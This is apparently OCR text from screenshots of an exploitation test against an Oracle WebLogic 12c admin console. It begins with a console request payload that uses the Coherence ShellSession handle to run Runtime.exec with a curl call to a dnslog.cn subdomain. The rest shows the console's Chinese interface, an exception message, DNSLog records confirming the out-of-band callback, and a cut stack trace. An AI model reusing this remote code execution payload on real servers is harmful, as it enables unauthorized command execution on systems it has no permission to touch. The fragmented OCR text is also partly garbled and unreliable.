 =&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('curl http://weblogic.rlk5z3.dnslog.cn');")
移动设备上的书签
ORACLE WebLogic Server 管理控制台 12c
更改中心
查看更改和重新启动
启用配置编辑。将来在修改, 添加或删除此域中
的项目时, 将自动激活这些更改。
域结构
base_domain
域分区
环境
部署
服务
安全领域
互用性
诊断
帮助主题
找不到任务帮助。
系统状态
截至以下时间正在运行的服务器的健康状况: 上
午9:24
失败 (0)
严重 (0)
超载 (0)
警告 (0)
正常 (1)
主页 注销 首选项 记录 帮助
欢迎, weblogic 连接到: base_domain
主页
意外的异常错误
在处理请求时出现意外的异常错误
消
息: Unable to instanciate handle type: com.tangosol.coherence.mvel2.sh.ShellSession
va:64) at
DNSLog Platform
不安全 dnslog.cn
Get SubDomain Refresh Record
rlk5z3.dnslog.cn
DNS Query Record IP Address Created Time
weblogic.rlk5z3.dnslog.cn 120.76.17.164 2021-04-05 17:24:36
weblogic.rlk5z3.dnslog.cn 172.253.6.2 2021-04-05 17:24:36
weblogic.rlk5z3.dnslog.cn 172.253.6.4 2021-04-05 17:24:36
weblogic.rlk5z3.dnslog.cn 172.253.4.3 2021-04-05 17:24:36
weblogic.rlk5z3.dnslog.cn 172.253.237.5 2021-04-05 17:24:36
weblogic.rlk5z3.dnslog.cn 172.253.6.2 2021-04-05 17:24:36
weblogic.rlk5z3.dnslog.cn 172.253.4.3 2021-04-05 17:24:36
weblogic.rlk5z3.dnslog.cn 172.253.237.4 2021-04-05 17:24:36
weblogic.rlk5z3.dnslog.cn 172.253.5.3 2021-04-05 17:24:36
weblogic.rlk5z3.dnslog.cn 172.253.237.2 2021-04-05 17:24:36
va:236) at
uestProcessor.java:853)
a:158) at
StubImpl.java:105) at
weblogic.servlet.internal.StubSecurityHelper.invokeServlet(StubSecurityHelper.java:137) at weblogic.servlet.internal.ServletStubImpl.execute(ServletStubImpl.java:350) at weblogic.servlet.internal.TailFilter.doFilter(TailFilter.java:25)
at weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.java:78) at com.bea.console.internal.ParamFilter.doFilter(ParamFilter.java:38) at weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.java:78) at
weblogic.servlet.internal.RequestEventsFilter.doFilter(RequestEventsFilter.java:32) at weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.java:78) at
weblogic.servlet.internal.WebAppServletContext$ServletInvocationAction.wrapRun(WebAppServletContext.java:3701) at